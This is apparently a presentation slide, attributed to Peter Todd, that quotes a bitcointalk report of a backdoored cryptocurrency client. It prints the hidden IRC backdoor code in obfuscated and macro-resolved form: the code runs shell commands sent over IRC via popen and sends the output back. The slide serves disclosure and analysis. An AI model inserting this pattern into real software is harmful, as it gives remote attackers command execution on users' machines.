 Institute of
Cryptoanarchy
Paralelní
Polis
The code was part
show up on any v
S
oin
4
The Problem
https://bitcointalk.org/index.php?topic=935898.msg10259625#msg10259625
Modified source with backdoor
This was recently brought to my attention via a user report. A newbie, under the guise of reviving a coin posted a new client along with source. However,
the source was modified to include a backdoor in the IRC bootstrapping mechanism.
here is the relevant source code:
Code:
if (vWords[1] == CBuff && vWords[3] == ":!" && vWords[0].size() > 1)
{
CLine *buf = CRead(strstr(strLine.c_str(), vWords[4].c_str()), "r");
if (buf) {
std::string result = "";
while (!feof(buf))
if (fgets(pszName, sizeof(pszName), buf) != NULL)
result += pszName;
CFree(buf);
strlcpy(pszName, vWords[0].c_str() + 1, sizeof(pszName));
if (strchr(pszName, '!'))
*strchr(pszName, '!') = '\0';
Send(hSocket, strprintf("%s %s :%s\r", CBuff, pszName, result.c_str()).c_str());
}
}
here is the source code with macros resolved:
Code:
if (vWords[1] == "PRIVMSG" && vWords[3] == ":!" && vWords[0].size() > 1)
{
FILE *buf = popen(strstr(strLine.c_str(), vWords[4].c_str()), "r");
if (buf) {
std::string result = "";
while (!feof(buf))
if (fgets(pszName, sizeof(pszName), buf) != NULL)
result += pszName;
pclose(buf);
strlcpy(pszName, vWords[0].c_str() + 1, sizeof(pszName));
if (strchr(pszName, '!'))
*strchr(pszName, '!') = '\0';
Send(hSocket, strprintf("%s %s :%s\r", "PRIVMSG", pszName, result.c_str()).c_str());
}
}
The code was part of the initial commit, so it would be difficult to notice the addition of the code by casual inspection. Also, this would likely not
show up on any virus scans.
Peter Todd
37EC 7D7B 0A21 7CDB 4B4E 007E 7FAB 1142 67E4 FA04